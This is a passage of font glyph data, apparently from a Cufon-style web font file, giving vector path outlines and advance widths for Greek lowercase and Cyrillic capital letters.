"d":"25,-107v0,-40,57,-31,90,-41v10,2,9,13,-3,17v-24,36,-30,64,-18,118v38,-30,65,-55,72,-99v-1,-13,-20,-35,2,-39v10,1,13,9,13,22v0,66,-59,116,-109,140r-12,-77v0,-31,15,-52,34,-67v-34,0,-61,4,-49,33v0,4,-5,7,-9,7v-6,0,-10,-8,-11,-14","w":158},"\u03be":{"d":"143,-227v-45,2,-46,79,-4,89r-2,16v-54,-19,-91,43,-71,90v24,13,79,-3,79,39v0,33,-33,74,-69,72v-22,5,-36,-19,-16,-25v7,-1,24,11,30,10v20,0,33,-36,24,-57v-27,-15,-84,1,-84,-49v0,-42,51,-96,86,-96v-23,-15,-35,-17,-38,-41v-3,-30,60,-71,90,-69v28,-4,33,28,9,29v-9,1,-24,-9,-34,-8","w":130},"\u03bf":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45","w":143},"\u03c0":{"d":"210,-37v-32,24,-43,36,-73,42v-22,-4,-13,-35,-7,-59r20,-73r-25,0v-22,59,-39,96,-52,110v-13,14,-27,22,-44,22v-10,1,-20,-6,-19,-15v-1,-16,19,-15,34,-12v41,-11,47,-58,69,-105v-18,0,-54,-13,-57,8v-1,10,15,5,14,14v1,4,-5,8,-8,8v-8,-1,-18,-11,-17,-22v12,-60,127,-3,172,-33v3,0,4,1,4,4v-3,13,-25,24,-48,21r-23,99v0,6,3,9,8,9v20,-4,21,-9,46,-25","w":193},"\u03c1":{"d":"174,-96v0,45,-44,101,-83,101v-13,0,-21,-7,-27,-21r-20,89v-13,5,-26,12,-39,20r-5,-7v62,-47,16,-227,130,-234v30,-2,44,21,44,52xm102,-9v26,0,42,-44,42,-77v0,-33,-8,-49,-25,-49v-26,0,-45,44,-43,81v0,21,7,45,26,45","w":160},"\u03c2":{"d":"62,-49v0,42,71,9,71,55v0,34,-31,76,-68,73v-22,5,-38,-21,-16,-25v7,-1,24,11,30,10v20,-1,35,-42,22,-59v-24,-11,-68,-3,-68,-42v0,-41,45,-115,88,-111v22,-5,39,26,13,29v-8,2,-25,-11,-32,-11v-23,0,-40,55,-40,81","w":121},"\u03c3":{"d":"195,-148v-4,15,-28,29,-50,19v40,50,-21,134,-72,134v-25,0,-42,-19,-42,-46v0,-51,40,-107,82,-107v25,0,60,10,77,-4v3,0,5,1,5,4xm85,-9v27,0,43,-43,43,-77v0,-32,-9,-49,-25,-49v-27,0,-44,42,-43,81v1,21,6,45,25,45","w":157},"\u03c4":{"d":"181,-148v-5,16,-32,24,-60,21r-21,99v0,6,3,9,8,9v19,-5,20,-9,45,-25r6,7v-37,28,-60,42,-71,42v-25,-5,-16,-30,-9,-59r18,-73v-19,-1,-53,-12,-57,8v-2,10,15,5,14,14v1,4,-5,8,-8,8v-9,0,-19,-11,-17,-22v10,-56,109,-6,147,-33v3,0,5,1,5,4","w":141},"\u03c5":{"d":"85,5v-69,-2,-28,-80,-17,-128v-7,-13,-16,2,-33,16r-7,-6v22,-24,41,-36,57,-36v8,0,12,3,12,9r-25,111v0,14,7,21,20,21v47,-2,73,-84,38,-122v7,-6,9,-18,21,-19v56,52,0,156,-66,154","w":159},"\u03c6":{"d":"24,77v9,-28,45,19,55,-13v3,-8,11,-28,19,-59v-111,-10,-61,-148,12,-153v19,-1,24,23,5,22v-38,-20,-55,38,-55,71v0,25,14,41,41,47v18,-72,21,-97,61,-127v27,-20,70,-20,70,20v1,59,-48,119,-108,120v-14,58,-38,87,-74,87v-13,1,-26,-5,-26,-15xm127,-8v51,-2,77,-51,77,-99v0,-42,-45,-21,-52,4","w":211},"\u03c7":{"d":"-6,78v-1,-16,20,-15,34,-12v37,-13,32,-35,63,-91r-23,-97v-9,-8,-12,1,-28,12r-6,-5v36,-37,49,-50,62,5r13,56v26,-52,29,-85,76,-94v23,-4,29,30,6,29v-55,-3,-46,29,-77,83v9,29,17,93,33,108v5,0,15,-6,30,-20r6,4v-41,45,-58,58,-75,-11r-12,-53v-20,36,-32,101,-79,101v-13,0,-23,-4,-23,-15","w":180},"\u03c8":{"d":"105,-143v17,-13,32,5,11,10v-37,29,-46,114,9,125r35,-135r26,0r-35,135v49,-6,81,-43,80,-96v-1,-26,-6,-33,-25,-25r3,-14v30,-14,53,3,52,35v-2,59,-51,110,-113,113v-7,26,-13,48,-17,68v-13,5,-26,12,-39,20v-11,-9,10,-17,11,-24v3,-5,9,-27,19,-64v-85,-5,-82,-106,-19,-138v-52,3,-70,4,-58,33v0,5,-2,7,-8,7v-7,0,-11,-7,-11,-14v5,-33,30,-35,79,-36","w":246},"\u03c9":{"d":"160,-11v28,0,47,-59,46,-91v0,-26,-12,-35,-31,-27r1,-14v29,-14,59,1,59,34v0,42,-38,117,-81,114v-23,-3,-31,-18,-31,-49v-20,32,-41,49,-62,49v-20,1,-31,-14,-31,-32v-2,-41,43,-123,84,-121v19,-3,24,23,5,22v-48,-22,-62,52,-62,89v0,15,6,23,17,23v21,0,37,-23,48,-68r27,0v-9,26,-14,71,11,71","w":220},"\u03ca":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4xm50,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm101,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":86},"\u03cb":{"d":"85,5v-69,-2,-28,-80,-17,-128v-7,-13,-16,2,-33,16r-7,-6v22,-24,41,-36,57,-36v8,0,12,3,12,9r-25,111v0,14,7,21,20,21v47,-2,73,-84,38,-122v7,-6,9,-18,21,-19v56,52,0,156,-66,154xm79,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm130,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":159},"\u03cc":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45xm114,-169v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":143},"\u03cd":{"d":"85,5v-69,-2,-28,-80,-17,-128v-7,-13,-16,2,-33,16r-7,-6v22,-24,41,-36,57,-36v8,0,12,3,12,9r-25,111v0,14,7,21,20,21v47,-2,73,-84,38,-122v7,-6,9,-18,21,-19v56,52,0,156,-66,154xm119,-169v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":159},"\u03ce":{"d":"160,-11v28,0,47,-59,46,-91v0,-26,-12,-35,-31,-27r1,-14v29,-14,59,1,59,34v0,42,-38,117,-81,114v-23,-3,-31,-18,-31,-49v-20,32,-41,49,-62,49v-20,1,-31,-14,-31,-32v-2,-41,43,-123,84,-121v19,-3,24,23,5,22v-48,-22,-62,52,-62,89v0,15,6,23,17,23v21,0,37,-23,48,-68r27,0v-9,26,-14,71,11,71xm155,-169v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":220},"\u0401":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34xm139,-249v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm190,-249v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":223},"\u0402":{"d":"121,44v57,-5,93,-84,93,-144v0,-40,-35,-23,-48,-5v-25,20,-25,62,-36,97v15,1,27,2,40,-1r-2,10v-32,6,-67,-6,-100,2r3,-10v19,-1,30,-7,35,-19v4,-5,31,-116,43,-167v-58,-5,-102,9,-105,56v-1,15,15,19,15,32v0,7,-5,11,-12,11v-14,0,-18,-18,-18,-33v1,-50,47,-84,106,-84v14,0,69,7,86,7v31,0,9,-30,30,-33v9,-1,12,7,12,14v-1,32,-47,35,-87,31v-5,16,-12,44,-22,84v24,-27,45,-40,63,-40v17,0,26,17,25,38v-2,76,-51,159,-125,165v-20,2,-49,-22,-24,-30v9,-3,18,20,28,19","w":235},"\u0403":{"d":"126,-194v-58,-2,-86,67,-57,108v0,7,-4,10,-12,10v-13,-1,-17,-18,-17,-35v1,-52,39,-95,99,-95v35,0,72,3,101,-5v-6,26,-10,41,-11,47r-9,0v18,-45,-32,-26,-67,-30v-8,34,-40,158,-51,184v14,3,27,4,40,1v-2,21,-38,9,-57,9v-12,0,-24,1,-37,3r2,-10v47,-11,38,-36,52,-93xm185,-284r33,0r-59,51r-11,0","w":197},"\u0404":{"d":"200,-134v5,-37,-3,-69,-35,-67v-45,3,-72,40,-88,85r71,0r-3,11r-71,0v-16,51,-7,123,45,124v21,0,40,-12,57,-37v2,-4,11,-4,11,1v-2,16,-49,57,-76,51v-46,0,-76,-38,-76,-89v0,-75,66,-171,148,-154v5,1,17,5,38,12v-7,20,-10,42,-11,63r-10,0","w":187},"\u0405":{"d":"193,-204v-8,23,-7,27,-12,61r-9,0v5,-31,2,-55,-25,-57v-24,-1,-51,22,-49,46v4,44,64,58,62,102v-2,47,-44,77,-94,78v-28,1,-57,-18,-59,-40v-2,-14,14,-24,24,-14v7,18,12,43,39,43v30,0,65,-26,63,-55v-2,-46,-61,-55,-61,-103v0,-54,61,-80,121,-61","w":165},"\u0406":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3","w":136},"\u0407":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm91,-249v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm142,-249v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":136},"\u0408":{"d":"143,-196v-48,-5,-89,28,-65,64v0,6,-5,11,-11,11v-10,0,-15,-10,-14,-21v5,-55,56,-71,123,-65v-44,74,-30,245,-137,255v-19,2,-37,-10,-39,-25v13,-33,38,30,62,9v41,-36,55,-162,81,-228","w":143},"\u0409":{"d":"190,-200v-55,2,-94,13,-79,59v0,4,-5,11,-10,10v-21,-3,-13,-36,-2,-49v17,-36,90,-18,120,-42v-4,12,-9,48,-17,106v48,-5,104,-4,102,43v-2,51,-60,87,-124,73v-7,0,-15,0,-25,2v19,-43,22,-155,33,-183v-39,50,-117,175,-138,195v-17,16,-33,27,-49,27v-20,0,-27,-22,-10,-24v29,5,36,3,59,-23v36,-40,109,-164,140,-194xm273,-70v0,-34,-35,-38,-72,-34v-1,3,-5,35,-11,93v50,12,83,-19,83,-59","w":294},"\u040a":{"d":"123,-196v-48,-3,-86,27,-61,62v0,7,-5,11,-12,11v-40,-28,11,-86,51,-82v9,-1,28,-3,57,-3v-8,15,-19,45,-30,91v29,0,53,-1,71,-3v21,-65,27,-104,86,-110v16,-2,31,8,32,20v-7,26,-29,-7,-39,-8v-31,13,-39,54,-53,102v48,-7,86,2,86,43v0,59,-67,73,-141,73v-13,0,-23,1,-32,3r3,-10v48,1,38,-62,55,-99r-71,4v-17,67,-32,102,-85,113v-20,4,-47,-23,-22,-30v8,-2,19,19,27,19v10,0,19,-8,27,-24v11,-20,38,-124,51,-172xm190,-13v55,20,109,-28,83,-78v-13,-14,-21,-13,-51,-14v-7,27,-21,86,-32,92","w":301},"\u040b":{"d":"213,-14v8,3,33,-35,36,-17v-23,24,-40,36,-53,36v-40,-12,7,-81,10,-124v-12,-19,-43,17,-51,27v-14,20,-18,56,-25,84v15,1,27,2,40,-1r-3,10v-32,6,-66,-6,-99,2r3,-10v19,-1,30,-7,35,-19v4,-5,31,-116,43,-167v-58,-5,-104,10,-106,56v0,16,32,35,4,43v-14,0,-19,-18,-19,-33v2,-50,48,-84,107,-84v14,0,69,7,86,7v31,0,9,-30,30,-33v9,-1,12,7,12,14v0,32,-48,35,-88,31v-1,2,-8,32,-22,88v14,-16,47,-44,69,-44v9,0,15,5,15,15v6,8,-40,104,-24,119","w":238},"\u040c":{"d":"119,-198v-43,0,-86,25,-62,61v0,7,-5,13,-12,12v-9,0,-14,-11,-14,-20v0,-48,53,-67,121,-63v-14,35,-18,54,-27,89v31,-12,84,-54,98,-75v-4,-4,-10,-3,-24,-4r3,-9v29,2,43,3,71,0v-40,19,-90,69,-123,88v35,33,33,155,95,163v20,3,17,-28,33,-29v5,0,10,5,10,10v-2,15,-23,32,-44,30v-85,-4,-76,-121,-120,-168r-26,102v11,4,17,6,28,4v1,17,-27,6,-42,7v-10,0,-25,2,-46,6r1,-9v52,-13,44,-54,59,-113xm204,-284r34,0r-60,51r-10,0","w":237},"\u040e":{"d":"42,-128v-4,14,27,46,1,49v-12,2,-18,-18,-17,-33v1,-53,45,-99,106,-96v10,0,18,-2,23,-5v-1,47,7,103,10,157v41,-64,79,-162,150,-174v15,-2,22,11,13,19v-63,7,-82,50,-116,99v-21,29,-62,127,-98,152v-24,17,-68,10,-71,-17v8,-31,38,18,51,12v17,0,32,-17,47,-51r-13,-181v-45,-3,-85,30,-86,69xm148,-257v6,-30,52,8,66,2v9,0,21,-6,37,-20r6,7v-25,20,-38,30,-70,30v-18,0,-38,-4,-39,-19","w":251},"\u040f":{"d":"123,-196v-48,-3,-86,27,-61,62v0,7,-5,11,-12,11v-40,-28,11,-86,51,-82v9,-1,28,-3,57,-3v-26,47,-40,166,-67,195v28,3,50,2,83,-2r21,-80v18,-60,22,-91,53,-122v17,-17,67,-20,71,7v-6,27,-28,-8,-38,-8v-12,0,-25,16,-37,48v-12,32,-26,86,-42,161v14,2,26,5,41,1r-3,10v-32,3,-61,-4,-95,-2v-15,41,-37,61,-66,61v-21,4,-35,-21,-14,-25v15,1,35,21,45,0v3,-6,8,-18,12,-35v-6,-1,-67,-3,-83,2r3,-10v38,-4,34,-15,46,-60","w":244},"\u0410":{"d":"101,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0","w":223},"\u0411":{"d":"113,-194v-58,-3,-101,61,-68,109v0,6,-4,9,-11,9v-12,-1,-17,-20,-17,-35v1,-48,45,-95,100,-95v38,0,79,3,110,-5v-6,25,-10,41,-11,47r-9,0v18,-45,-33,-26,-67,-30r-20,78v47,-7,86,1,86,43v0,59,-67,73,-141,73v-13,0,-23,1,-32,3r3,-10v31,-2,33,-16,40,-43xm85,-13v55,20,108,-29,83,-78v-14,-14,-21,-13,-51,-14v-7,27,-21,86,-32,92","w":195},"\u0412":{"d":"123,-152v3,-11,1,-18,-10,-17r2,-8v13,-1,28,-3,43,-7v-9,26,-12,42,-18,68v64,11,90,-88,17,-85v-63,2,-116,43,-121,103v-2,26,24,28,28,45v0,4,-3,9,-9,9v-17,-1,-33,-28,-31,-50v4,-72,63,-117,139,-119v35,0,64,14,64,43v0,28,-19,45,-44,53v26,4,43,16,43,44v0,64,-66,73,-141,73v-12,0,-23,1,-32,3r3,-10v31,-4,33,-11,41,-43xm105,-13v56,20,106,-27,84,-77v-12,-15,-21,-14,-52,-15v-11,30,-13,69,-32,92","w":216},"\u0413":{"d":"126,-194v-58,-2,-86,67,-57,108v0,7,-4,10,-12,10v-13,-1,-17,-18,-17,-35v1,-52,39,-95,99,-95v35,0,72,3,101,-5v-6,26,-10,41,-11,47r-9,0v18,-45,-32,-26,-67,-30v-8,34,-40,158,-51,184v14,3,27,4,40,1v-2,21,-38,9,-57,9v-12,0,-24,1,-37,3r2,-10v47,-11,38,-36,52,-93","w":197},"\u0414":{"d":"125,-156v3,-10,-2,-17,-11,-13r2,-8v13,-1,28,-3,45,-7v-18,50,-30,135,-53,173v77,15,129,-31,130,-102v0,-50,-32,-88,-82,-87v-63,1,-113,43,-119,101v-2,23,22,29,29,44v0,5,-5,11,-11,11v-17,-1,-31,-31,-30,-48v4,-72,63,-119,140,-120v59,-1,106,36,106,91v0,71,-54,124,-125,124v-32,0,-58,-5,-92,-3v2,-16,29,-4,31,-18v17,-32,28,-96,40,-138","w":252},"\u0415":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34","w":223},"\u0416":{"d":"163,-113v-19,7,-93,96,-102,113v-20,-2,-29,-1,-49,3r2,-10v30,-8,25,-9,49,-36v42,-47,67,-75,78,-81v-23,-26,-41,-74,-74,-79v18,-9,41,2,73,-4r-3,9v-42,1,-26,14,-3,46v15,21,25,32,30,33r17,-66v0,-7,-4,-9,-11,-8r2,-8v18,-2,34,-3,45,-6v-5,12,-13,41,-25,88v4,0,21,-11,50,-34v29,-23,43,-36,43,-40v0,-2,-7,-5,-23,-5r2,-9v30,2,43,3,71,0v-17,14,-30,12,-50,32v-24,24,-48,40,-69,56v38,41,25,153,92,163v20,3,16,-28,32,-29v6,0,10,5,11,10v-2,15,-23,31,-44,30v-85,-3,-75,-119,-116,-168r-26,102v10,4,18,6,28,4v2,16,-26,6,-41,7v-11,0,-27,2,-48,6r1,-9v18,-3,29,-10,33,-21v4,-11,12,-40,25,-89","w":302},"\u0417":{"d":"159,-66v0,-35,-23,-43,-58,-39r3,-11v60,11,91,-85,24,-85v-45,0,-55,21,-73,67r-9,0v9,-21,15,-42,17,-63v33,-11,56,-16,70,-16v27,0,59,17,59,43v0,27,-20,46,-45,53v29,4,43,20,43,46v0,90,-140,152,-164,57v0,-5,2,-7,6,-7v14,21,23,42,54,42v41,0,73,-41,73,-87","w":187},"\u0418":{"d":"320,-210v-7,26,-29,-7,-39,-8v-12,0,-24,16,-36,48v-12,32,-27,85,-43,161v14,1,27,5,41,1r-2,10v-25,4,-49,-5,-73,1v11,-27,29,-104,40,-142v-29,34,-85,89,-115,119v-15,15,-26,29,-52,31v-21,2,-47,-21,-23,-30v9,-1,19,19,27,19v10,0,18,-7,27,-23v11,-19,39,-125,52,-173v-36,-1,-67,12,-71,38v2,9,19,33,-2,35v-32,-12,-6,-67,16,-72v28,-12,43,-12,91,-13v-21,47,-31,102,-47,154v10,-11,21,-22,32,-33v36,-36,62,-66,80,-91v15,-35,35,-52,64,-52v16,-1,32,7,33,20","w":245},"\u0419":{"d":"320,-210v-7,26,-29,-7,-39,-8v-12,0,-24,16,-36,48v-12,32,-27,85,-43,161v14,1,27,5,41,1r-2,10v-25,4,-49,-5,-73,1v11,-27,29,-104,40,-142v-29,34,-85,89,-115,119v-15,15,-26,29,-52,31v-21,2,-47,-21,-23,-30v9,-1,19,19,27,19v10,0,18,-7,27,-23v11,-19,39,-125,52,-173v-36,-1,-67,12,-71,38v2,9,19,33,-2,35v-32,-12,-6,-67,16,-72v28,-12,43,-12,91,-13v-21,47,-31,102,-47,154v10,-11,21,-22,32,-33v36,-36,62,-66,80,-91v15,-35,35,-52,64,-52v16,-1,32,7,33,20xm155,-257v0,-31,51,8,65,2v9,0,22,-6,38,-20r6,7v-24,21,-39,30,-71,30v-17,0,-38,-4,-38,-19","w":245},"\u041a":{"d":"119,-198v-43,0,-86,25,-62,61v0,7,-5,13,-12,12v-9,0,-14,-11,-14,-20v0,-48,53,-67,121,-63v-14,35,-18,54,-27,89v31,-12,84,-54,98,-75v-4,-4,-10,-3,-24,-4r3,-9v29,2,43,3,71,0v-40,19,-90,69,-123,88v35,33,33,155,95,163v20,3,17,-28,33,-29v5,0,10,5,10,10v-2,15,-23,32,-44,30v-85,-4,-76,-121,-120,-168r-26,102v11,4,17,6,28,4v1,17,-27,6,-42,7v-10,0,-25,2,-46,6r1,-9v52,-13,44,-54,59,-113","w":237},"\u041b":{"d":"-18,27v-2,-16,24,-7,30,-7v11,0,24,-9,38,-26v35,-40,110,-165,140,-194v-55,2,-93,13,-79,59v0,4,-5,11,-10,10v-21,-3,-13,-36,-2,-49v17,-36,90,-18,120,-42v-14,62,-21,143,-29,213v14,3,25,4,38,1r-1,10v-25,3,-46,-6,-72,0v18,-44,23,-154,34,-183v-52,62,-94,152,-153,208v-14,14,-51,23,-54,0","w":223},"\u041c":{"d":"304,2v-26,6,-50,-6,-75,2v16,-41,31,-128,48,-169v-33,40,-80,112,-111,172r-14,-189v-13,86,-27,182,-109,194v-21,4,-27,-24,-7,-25v63,15,76,-46,92,-101v8,-28,11,-56,13,-83v-41,-1,-82,21,-85,56v-1,11,30,36,5,42v-12,-1,-20,-20,-19,-33v3,-63,69,-77,134,-79v-1,47,8,104,10,158v41,-69,79,-130,133,-168v-20,57,-41,145,-57,212v17,4,28,4,44,1","w":302},"\u041d":{"d":"202,-9v14,2,26,5,41,1r-3,10v-25,4,-49,-5,-72,1v10,-26,21,-76,30,-109r-73,4v-17,61,-29,101,-85,113v-20,4,-46,-22,-22,-30v10,-1,16,19,27,19v9,0,17,-7,26,-22v11,-18,39,-126,52,-174v-48,-3,-86,26,-61,62v0,6,-6,11,-12,11v-23,-6,-16,-46,0,-59v26,-22,48,-26,108,-26v-9,17,-19,48,-30,91v31,0,56,-1,74,-3v21,-63,25,-97,85,-109v23,-4,46,23,21,29v-8,1,-19,-20,-27,-18v-9,0,-17,9,-26,25v-15,29,-33,90,-53,184","w":244},"\u041e":{"d":"37,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190","w":216},"\u041f":{"d":"319,-223v0,26,-34,34,-66,33v-19,47,-36,108,-51,181v14,2,26,5,41,1r-3,10v-25,4,-49,-5,-72,1v11,-30,45,-174,60,-194r-77,-2v-13,28,-40,171,-67,183v-15,14,-30,21,-44,21v-20,4,-47,-23,-22,-30v8,-2,19,19,27,19v10,0,18,-8,27,-25v11,-22,38,-119,50,-168v-44,-1,-73,19,-76,55v-2,16,14,20,15,33v0,7,-5,11,-12,11v-13,0,-18,-19,-18,-33v0,-47,48,-87,100,-84r146,7v31,5,9,-30,30,-33v9,-1,12,7,12,14","w":244},"\u0420":{"d":"120,-151v3,-12,0,-20,-10,-17r2,-8v17,-2,32,-4,44,-7v-9,22,-16,56,-23,81v44,7,75,-20,75,-59v0,-27,-21,-40,-51,-39v-61,1,-114,42,-119,99v-2,25,23,30,27,47v1,6,-4,10,-9,10v-17,-3,-31,-27,-30,-51v2,-67,66,-119,138,-116v41,1,75,13,75,50v0,50,-50,74,-108,71r-22,82v20,4,33,4,51,-2r-2,10v-35,11,-71,-7,-107,4r2,-9v30,-5,33,-12,40,-41","w":194},"\u0421":{"d":"34,-55v0,-95,88,-190,187,-142v-7,20,-10,42,-11,63r-10,0v5,-37,-3,-69,-35,-67v-62,4,-95,77,-99,144v-5,77,75,103,110,39v3,-5,10,-3,11,1v-8,23,-44,51,-77,51v-49,-1,-76,-37,-76,-89","w":187},"\u0422":{"d":"331,2v-25,4,-49,-5,-72,1v22,-63,35,-151,60,-194r-75,1v-7,4,-9,24,-13,34v-6,20,-18,69,-37,147v8,3,19,3,31,3v-11,19,-66,-2,-95,9r2,-9v53,-7,38,-30,56,-87v10,-31,17,-64,25,-98r-62,-1v-14,27,-40,169,-67,182v-15,14,-29,21,-44,21v-14,1,-35,-7,-33,-19v5,-27,28,6,38,8v10,0,17,-8,26,-24v11,-20,39,-120,51,-169v-50,-1,-77,18,-81,56v-2,15,15,19,15,32v0,7,-5,11,-12,11v-13,0,-18,-19,-18,-33v1,-49,47,-86,105,-84r232,8v37,5,13,-28,35,-34v8,0,12,5,12,14v-2,26,-34,32,-66,33v-19,48,-36,108,-51,181v14,2,26,5,41,1","w":335},"\u0423":{"d":"42,-128v-4,14,27,46,1,49v-12,2,-18,-18,-17,-33v1,-53,45,-99,106,-96v10,0,18,-2,23,-5v-1,47,7,103,10,157v41,-64,79,-162,150,-174v15,-2,22,11,13,19v-63,7,-82,50,-116,99v-21,29,-62,127,-98,152v-24,17,-68,10,-71,-17v8,-31,38,18,51,12v17,0,32,-17,47,-51r-13,-181v-45,-3,-85,30,-86,69","w":251},"\u0424":{"d":"37,-66v0,-71,70,-153,145,-112v15,-34,36,-52,64,-52v16,-1,32,7,32,20v-6,27,-29,-7,-38,-8v-13,-1,-32,31,-34,40v44,-30,96,4,94,57v-2,70,-68,154,-144,112v-14,32,-37,55,-74,57v-18,1,-38,-10,-39,-25v15,-35,43,39,70,3v5,-7,11,-18,18,-36v-41,31,-94,-3,-94,-56xm67,-71v0,39,26,73,59,52v23,-15,39,-114,43,-136v3,-16,-13,-25,-27,-26v-42,0,-75,64,-75,110xm270,-116v0,-40,-26,-72,-61,-52v-20,18,-35,117,-41,137v-1,14,13,24,28,24v43,0,74,-63,74,-109","w":282},"\u0425":{"d":"46,10v-17,12,-40,23,-49,4v4,-19,39,-10,49,-25v22,-16,59,-70,80,-99v-11,-36,-17,-64,-17,-86v-13,0,-20,0,-32,3r2,-11v18,-3,38,1,56,-4v0,22,3,46,10,73v33,-35,52,-85,106,-94v13,-2,20,10,13,19v-27,8,-50,9,-67,31v-13,18,-31,37,-48,59v12,34,18,68,17,111v12,3,19,3,34,1r-2,10v-22,-1,-36,-4,-59,0v5,-35,0,-70,-9,-97v-22,31,-66,93,-84,105","w":201},"\u0426":{"d":"123,-196v-48,-3,-86,27,-61,62v0,7,-5,11,-12,11v-40,-28,11,-86,51,-82v9,-1,28,-3,57,-3v-26,47,-40,166,-67,195v28,3,50,2,83,-2r21,-80v18,-60,22,-91,53,-122v17,-17,67,-20,71,7v-6,27,-28,-8,-38,-8v-12,0,-25,16,-37,48v-12,32,-26,86,-42,161v14,2,26,5,41,1v-6,35,-14,59,-58,59v-15,0,-48,-14,-65,-14v-33,0,5,36,-20,39v-8,0,-12,-7,-12,-15v1,-21,25,-45,52,-43v27,-4,91,42,90,-15v-63,1,-133,-7,-191,0r3,-10v38,-4,34,-15,46,-60","w":244},"\u0427":{"d":"197,-100v-35,27,-110,14,-89,-40r16,-56v-41,-2,-80,34,-80,71v-4,17,28,47,1,47v-14,0,-17,-19,-17,-35v-1,-47,46,-97,96,-94r35,-1v-14,26,-20,57,-28,89v4,27,49,20,69,4v23,-68,27,-108,87,-115v16,-2,31,8,32,20v-7,26,-29,-7,-39,-8v-20,0,-41,45,-62,136v-9,40,-16,65,-19,74v20,5,34,4,52,-2r-2,10v-35,11,-72,-7,-108,4r2,-9v49,-4,40,-57,54,-95","w":252},"\u0428":{"d":"417,-210v-6,27,-29,-9,-39,-8v-12,0,-24,17,-36,50v-12,33,-26,86,-42,159v14,2,26,5,40,1r-2,10r-259,-2v-19,0,-32,1,-40,3r2,-10v39,-3,35,-15,47,-60r35,-129v-48,-3,-86,27,-61,62v0,6,-6,11,-12,11v-34,-14,-2,-72,21,-74v30,-12,36,-10,86,-11v-24,48,-40,166,-66,195v32,3,38,3,82,-1r47,-181v-11,0,-16,2,-30,4v-3,-24,67,-9,93,-17r-3,10v-47,4,-36,12,-48,60r-31,127v25,2,48,1,71,-3v1,-2,6,-29,21,-81v17,-60,22,-91,53,-122v18,-17,66,-20,71,7","w":342},"\u0429":{"d":"218,37v-33,0,5,36,-20,39v-8,0,-12,-7,-12,-15v0,-22,25,-46,52,-43v26,-5,92,42,89,-15v-8,-1,-185,-7,-288,0r2,-10v39,-3,35,-15,47,-60r35,-129v-48,-3,-86,27,-61,62v0,6,-6,11,-12,11v-34,-14,-2,-72,21,-74v30,-12,36,-10,86,-11v-24,48,-40,166,-66,195v32,3,38,3,82,-1r47,-181v-11,0,-16,2,-30,4v-3,-24,67,-9,93,-17r-3,10v-47,4,-36,12,-48,60r-31,127v24,2,48,1,71,-3v1,-2,6,-29,21,-81v17,-60,22,-91,53,-122v18,-17,66,-20,71,7v-6,27,-29,-9,-39,-8